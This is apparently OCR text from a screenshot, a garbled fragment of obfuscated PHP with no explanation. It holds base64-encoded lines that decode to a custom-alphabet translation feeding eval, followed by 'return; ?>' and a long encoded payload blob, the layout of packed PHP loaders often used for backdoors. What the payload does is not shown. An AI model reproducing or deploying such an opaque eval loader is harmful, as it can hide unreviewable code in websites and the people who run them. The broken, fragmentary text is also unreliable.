
HTE9CQUxTWydPME8wME9PMDAnXSgkTzAwME8wTzAwLDB
4MWE4KSwnRW50ZXJ5b3V3a2hSSFlLTldPVVRBYUJiQ2N
EZEZmR2dJaUpqTGxNbVBwUXFTc1Z2WHhaejAxMjM0NTY
3ODkrLz0nLCdBQkNERUZHSElKS0xNTk9QUVJTVFVWV1h
ZWmFiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6MDEyMzQ
1Njc4OSsvJykpO2V2YWwoJE9PMDBPMDBPMCk7'
));
ret
urn
;
?>
IzhOv]E\Q{Qkr9NHenNHenNHe1zfukgFMaXdoy
jcUImb19oUAxyb18mRtwmwJ4LT09NHr8XTzEXRJwmwJX
LO0xNWLyHA1SmT09NHeEXHr8Xk10PkrfHT0knTyYdk09
NTzEXHeEXTZffhtOuTr9tWAxTBZfNHr8XHr9NHeEmbUI
LTzEXHr8XTzEXRtONTzEXTzEXHeEpRtfydmOlFmlvfbf
qDykwBAsKa09aaryiWMkeC0OLOMcuc0lpUMpHdr1sAun
OFaYzamcCGyp6HerZHzW1YjF4KUSvNUFSk0ytW0OyOLf
wUApRTr1KT1nOAlYAaacbBylDCBkjcoaMc2ipDMsSdB5
vFuyZF3O1fmf4GbPXHTwzYeA2YzI5hZ8mhULpK2cjdo9
zcUILTzEXHr8XTzEXhTslfMyShtONTzEXTzEXTzEpKX=
=tmYlF3Ypd25gF3OiFmWPhTShky9TOaYTUA9KBZfLd2Y
0d3kzb3YldoajfoaLb2YSDB5pCZffNUOgO0aABZfedol
VDBYgUAWmbTShky9TOaYTUA9KBZfMDB5idMYlb2OlFoy
Zfo1ldmOgDBWmbT0Lb0fyaySmcMlVCB5jca9LcbniFmO
scB50b2lLk107tJOgA0aTA0lNTlSmC2xpdMljb2xvC2y
0DB9Vb2lLk109ky9uOaOdk2YSDB5pC19Sd2Yifolvdl9
pctffKXpPcByLcbwPwMxvC2y0DB9VKJnjdolVDBYXCbO
pcB50dolzft5XDuE/A2aiFMYPTolzfrOvC3OvFmYWCBf
lAoy0DBaVfrkpdoxpdMF9A2aiFMYPTolzfrOpFMajfrY